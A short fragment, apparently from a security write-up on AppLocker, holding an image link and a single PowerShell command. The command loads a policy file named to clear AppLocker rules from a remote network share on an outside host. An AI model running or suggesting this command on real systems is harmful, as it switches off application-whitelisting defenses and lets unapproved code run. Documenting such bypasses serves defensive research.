 import-module AppLocker Set-AppLockerPolicy -XMLPolicy \\oddvar.moe\netlogon\ClearApplockerPolicy.xml